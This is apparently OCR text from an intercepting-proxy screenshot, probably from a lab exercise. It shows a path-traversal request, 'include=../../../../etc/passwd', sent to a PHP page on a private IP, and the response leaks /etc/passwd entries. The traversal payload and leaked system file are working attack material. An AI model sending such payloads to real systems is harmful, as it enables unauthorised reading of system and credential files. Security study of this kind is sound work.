 Request
Raw Params Headers Hex
GET /account/index.php?include=../../../../etc/passwd HTTP/1.1
Host: 192.168.36.144
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Hex HTML Render
Raw Headers
==============================
=============================
==========-->
<script
src="js/main.js"></script>
root:x:0:0:root:/root:/bin/bas
h
bin:x:1:1:bin:/bin:/sbin/nolog
in
daemon:x:2:2:daemon:/sbin:/sbi
n/nologin
adm:x:3:4:adm:/var/adm:/sbin/n
ologin
lp:x:4:7:lp:/var/spool/lpd:/sb
in/nologin
sync:x:5:0:sync:/sbin:/bin/syn
c
shutdown:x:6:0:shutdown:/sbin:
/sbin/shutdown